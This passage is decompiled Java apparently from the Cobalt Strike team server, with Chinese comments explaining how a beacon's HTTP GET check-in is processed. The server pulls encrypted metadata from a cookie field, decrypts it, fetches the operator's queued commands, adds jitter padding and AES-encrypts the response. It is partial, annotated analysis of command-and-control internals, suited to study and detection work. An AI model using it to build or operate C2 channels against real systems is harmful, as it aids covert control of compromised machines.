 private class _A implements MalleableHook.MyHook {
private _A() {
}
public byte[] serve(String var1, String var2, Properties var3, Properties var4) {
String var5 = ServerUtils.getRemoteAddress(BeaconHTTP.this.c2profile, var3);//从请求中获取远程地址，如果请求中设置了X-Forwarded-For，则以此为准
String var6 = BeaconHTTP.this.c2profile.recover(".http-get.client.metadata", var3, var4, BeaconHTTP.this.getPostedData(var4), var1);//读取Cookie头的__cfduid字段的值，值放在哪个位置可以在配置文件中设置。
if (var6.length() != 0 && var6.length() == 128) {
BeaconEntry var7 = BeaconHTTP.this.controller.process_beacon_metadata(BeaconHTTP.this.listener, var5, CommonUtils.toBytes(var6), (String)null, 0);//解密var6的内容，并解析数据保存到BeaconEntry对象中。
if (var7 == null) {
MudgeSanity.debugRequest(".http-get.client.metadata", var3, var4, "", var1, var5);
return new byte[0];
} else {
byte[] var8 = BeaconHTTP.this.controller.dump(var7.getId(), 921600, 1048576);//从Beacon ID对应的窗口获取用户的指令
int var9 = 921600 - var8.length;
if (BeaconHTTP.this.datajitter > 0 && var9 >= 10) {
int var10 = BeaconHTTP.this.datajitter;
if (var10 > var9) {
var10 = var9;
}
var8 = CommonUtils.join(var8, BeaconHTTP.this.getNullJitterTask(var10));
}
if (var8.length > 0) {
byte[] var11 = BeaconHTTP.this.controller.getSymmetricCrypto().encrypt(var7.getId(), var8);//用前面获取到的aes key加密指令
return var11;